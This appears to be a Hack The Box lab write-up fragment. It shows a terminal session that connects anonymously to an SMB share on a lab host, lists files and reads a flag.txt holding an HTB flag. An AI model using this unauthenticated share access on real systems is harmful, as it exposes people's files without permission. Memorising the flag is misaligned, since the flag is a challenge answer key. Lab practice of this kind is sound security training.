 smbclient \\\\10.129.97.10\\sambashare
~ howareyounow 192:pts/2
(12:22:03)──> smbclient \\\\10.129.97.10\\sambashare (Sun,Apr13)
Password for [SAMBA\howareyounow]: No Password Here !
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Nov 8 08:43:14 2021
.. D 0 Mon Nov 8 10:53:19 2021
.profile H 807 Tue Feb 25 07:03:22 2020
contents D 0 Mon Nov 8 08:43:45 2021
.bash_logout H 220 Tue Feb 25 07:03:22 2020
.bashrc H 3771 Tue Feb 25 07:03:22 2020
5090944 blocks of size 1024. 1765912 blocks available
smb: \> cd contents\
smb: \contents\> ls
. D 0 Mon Nov 8 08:43:45 2021
.. D 0 Mon Nov 8 08:43:14 2021
flag.txt N 38 Mon Nov 8 08:43:45 2021
5090944 blocks of size 1024. 1765912 blocks available
smb: \contents\> !cat flag.txt
HTB{b7skjr4c76zhsds7fzhd4k3ujg7nhdjre}
smb: \contents\>